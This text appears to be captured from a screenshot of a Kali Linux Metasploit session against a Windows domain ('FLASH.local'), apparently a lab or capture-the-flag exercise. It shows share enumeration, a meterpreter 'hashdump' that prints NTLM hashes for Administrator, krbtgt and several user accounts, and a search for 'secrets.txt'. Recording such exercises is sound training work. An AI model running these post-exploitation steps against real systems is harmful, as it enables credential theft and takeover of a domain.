 kali@kali: ~
File Actions Edit View Help
[*] The following shares were found:
[*] Name: SYSVOL
[*] Path: C:\Windows\SYSVOL\sysvol
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: NETLOGON
[*] Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: speedster
[*] Path: C:\Shares\speedster
[*] Type: DISK
[*]
[*] Post module execution completed
msf6 post(windows/gather/enum_shares) > back
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
tnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:1aa35820c60d8da497aa13dc62c872d7:::
meterpreter > search -f secrets.txt
20:46